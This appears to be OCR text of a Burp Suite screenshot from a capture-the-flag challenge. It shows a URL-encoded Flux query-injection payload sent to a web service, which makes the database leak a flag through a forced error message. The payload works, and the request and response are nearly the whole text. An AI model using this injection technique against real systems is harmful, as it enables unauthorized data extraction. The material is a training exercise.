 Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://66.228.53.87:9001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /query?data=
%22)%20%7c%3e%20yield(name%3a%20%221337%22)%20%0d%0abuckets()%20%7c%3e%20filter(fn%3a%20(r)%20%3
d%3e%20r.name%20%3d~%20%2f%5eK.*%2f%20and%20die(msg%3ar.name))%20%0d%0a%2f%2f HTTP/1.1
2 Host: 66.228.53.87:9001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 123
5 ETag: W/"7b-z67FaQTp3P5cRA3sr4ASD6tOne4"
6 Date: Sun, 21 Jan 2024 06:35:07 GMT
7 Connection: close
8
9 HttpError: runtime error @2:14-2:69: filter: failed to evaluate filter function:
KCTF{g0UPqVWa0eUT2wF2ipzX3v5pxikvqYhxR9OL}
Search 0 highlights
Inspector
Back
Query parameter
Name
data
Value
%22)%20%7c%3e%20yield(name%
3a%20%221337%22)%20%0d%0abu
ckets()%20%7c%3e%20filter(f
n%3a%20(r)%20%3d%3e%20r.nam
e%20%3d~%20%2f%5eK.*%2f%20a
nd%20die(msg%3ar.name))%20%
0d%0a%2f%2f
Decoded from: URL encoding
") |> yield(name: "1337")
\r \n
buckets() |> filter(fn: (r)
=> r.name =~ /^K.*/ and di
e(msg:r.name)) \r \n
//
Cancel Apply changes
Inspector
Notes
Done 324 bytes | 575 millis